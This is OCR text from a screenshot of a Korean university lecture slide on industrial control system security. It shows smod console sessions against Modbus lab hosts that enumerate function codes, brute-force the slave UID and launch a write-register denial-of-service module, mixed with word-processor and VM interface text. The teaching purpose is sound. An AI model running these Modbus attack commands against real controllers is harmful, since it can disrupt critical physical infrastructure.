 중앙대학교 포탈
강의자료실
금융분야보안교
GitHub - Exploi
NAVER
파일 C:/Users/CAU/Downloads/중앙대학교%20산업기반%20시설_강사용_8주차.pdf
- 36 -
공격 프레임워크를 이용한 취약점 진단
메타스플로잇 모듈 활용한 smod 취약점 분석 도구
Modbus 프로토콜 대상으로 정보 검색 및 다양한 공격 형태 지원
SMOD >use modbus/scanner/getfunc
SMOD modbus(getfunc) >set RHOSTS 192.168.130.155
SMOD modbus(getfunc) >set UID 1
SMOD modbus(getfunc) >exploit
[+] Module Get Function Start
[+] Looking for supported function codes on 192.168.130.155
[+] Function Code 1(Read Coils) is supported.
[+] Function Code 3(Read Multiple Holding Registers) is supported.
[+] Function Code 5(Write Single Coil) is supported.
[+] Function Code 6(Write Single Holding Register) is supported.
[+] Function Code 15(Write Multiple Coils) is supported.
[+] Function Code 16(Write Multiple Holding Registers) is supported.
[+] Function Code 23(Read/Write Multiple Registers) is supported.
[+] Function Code 128 probably supported.
[+] Function Code 129 probably supported.
[+] Function Code 130 probably supported.
[+] Function Code 131 probably supported.
- 37 -
공격 프레임워크를 이용한 취약점 진단
메타스플로잇 모듈 활용한 smod 취약점 분석 도구
Modbus 프로토콜 대상으로 대량의 패킷을 발생하여 DDoS 공격 시도
산업기반테러시설 10.14 - Word
파일 홈 삽입 디자인 레이아웃 참조 편지 검토 보기 수행할 작업을 알려 주세요. 로그인 공유
맑은 고딕(본문 한글) 10
붙여넣기
가나다AaB 가나다AaB 가나다
표준 간격 없음 제목 1
편집
클립보드 글꼴 단락 스타일
■ 공격 프레임워크를 이용한 취약점 진단 // p.34부터
Kali-Linux-2018.4-vm-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 07:46 1
root@kali: ~/smod
File Edit View Search Terminal Tabs Help
root@kali: ~/smod root@kali: ~ root@kali: ~
Threads 1 False The number of concurrent threads
SMOD modbus(uid) >set RHOSTS 192.168.84.128
SMOD modbus(uid) >exploit
[+] Module Brute Force UID Start
[+] Start Brute Force UID on : 192.168.84.128
[+] UID on 192.168.84.128 is : 10
SMOD modbus(uid) >use modbus/dos;writeSingleRegister
SMOD modbus(dos;writeSingleRegister) >set RHOSTS 192.168.84.128
SMOD modbus(uid) >use modbus/dos/writeSingleRegister
SMOD modbus(writeSingleRegister) >show option
SMOD modbus(writeSingleRegister) >show options
Name Current Setting Required Description
---- --------------- -------- -----------
Output False False The stdout save in output directory
RHOST True The target IP address
RPORT 502 False The port number for modbus protocol
Threads 24 False The number of concurrent threads
UID True Modbus Slave UID.
SMOD modbus(writeSingleRegister) >set RHOST 192.168.84.128
SMOD modbus(writeSingleRegister) >set UID 1
SMOD modbus(writeSingleRegister) >exploit
[+] Module DOS Write Single Register Start
Learn
Save as
Record
Tools
Master Scripts
Ascii
Help Console
오후 8:46
2019-10-14